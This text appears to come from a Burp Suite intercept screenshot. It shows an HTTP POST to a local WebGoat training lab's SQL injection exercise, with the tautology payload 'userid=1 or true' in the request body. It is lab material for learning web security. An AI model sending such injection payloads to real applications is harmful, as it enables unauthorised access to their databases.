 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw \n
2
1 POST /WebGoat/SqlInjection/assignment5b HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=kreitos
13 Cookie: JSESSIONID=6YvX8-nQO1-XQsdrVDTy3z7nupEqqywpgv02_Itz
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
1
17
18 login_count=1&userid=1 or true